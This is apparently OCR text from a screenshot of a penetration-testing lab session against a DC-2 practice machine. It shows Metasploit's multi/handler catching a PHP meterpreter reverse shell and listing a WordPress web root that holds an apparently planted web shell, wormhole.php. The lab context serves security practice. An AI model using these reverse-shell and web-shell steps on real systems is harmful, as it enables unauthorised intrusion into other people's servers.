 Mozilla Firefox
• New Tab
10.0.2.7/wormhole.php
root@kali: ~
root@kali: /var/www/html
root@kali: ~
jerry@DC-2: /home/tom
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Sending stage (38288 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.7:40019) at 2020-04-09 05:56:24 -0400
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 10701 fil 2019-01-30 02:12:29 -0500 index.html
100644/rw-r--r-- 418 fil 2013-09-24 20:18:11 -0400 index.php
100644/rw-r--r-- 19935 fil 2018-01-23 06:26:37 -0500 license.txt
100644/rw-r--r-- 7413 fil 2017-10-31 14:06:45 -0400 readme.html
100644/rw-r--r-- 1108 fil 2020-04-09 05:17:29 -0400 wormhole.php
100644/rw-r--r-- 0 fil 2020-04-09 05:50:59 -0400 wormhole.php.1
100644/rw-r--r-- 5447 fil 2016-09-27 17:36:28 -0400 wp-activate.php
40755/rwxr-xr-x 4096 dir 2018-04-04 16:29:20 -0400 wp-admin
100644/rw-r--r-- 364 fil 2015-12-19 06:20:28 -0500 wp-blog-header.php
100644/rw-r--r-- 1627 fil 2016-08-29 08:00:32 -0400 wp-comments-post.php
100644/rw-r--r-- 2853 fil 2015-12-16 04:58:26 -0500 wp-config-sample.php
100644/rw-r--r-- 3233 fil 2019-03-21 17:12:26 -0400 wp-config.php
40755/rwxr-xr-x 4096 dir 2018-04-04 16:32:22 -0400 wp-content
100644/rw-r--r-- 3286 fil 2015-05-24 13:26:25 -0400 wp-cron.php
40755/rwxr-xr-x 12288 dir 2018-04-04 16:30:10 -0400 wp-includes
100644/rw-r--r-- 2422 fil 2016-11-20 21:46:30 -0500 wp-links-opml.php
Waiting for 10.0.2.7...